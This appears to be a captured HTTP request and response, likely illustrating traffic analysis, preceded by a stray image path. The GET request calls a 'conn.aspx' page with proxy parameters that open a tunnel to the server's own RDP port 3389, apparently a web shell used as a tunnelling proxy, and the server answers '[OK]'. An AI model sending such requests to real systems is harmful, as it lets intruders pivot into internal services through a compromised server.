 GET /Files/common/conn.aspx?proxy&port=3389&ip=127.0.0.1 HTTP/1.1
Accept-Encoding: gzip
Host: 192.168.1.137:81
Connection: close
Cookie: ASP.NET_SessionId=ky3dvne4xyo2mgnebklm3f45
Content-Type: application/octet-stream
Authorization: Basic no

HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 4
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 07 Feb 2022 06:32:24 GMT
Connection: close

[OK]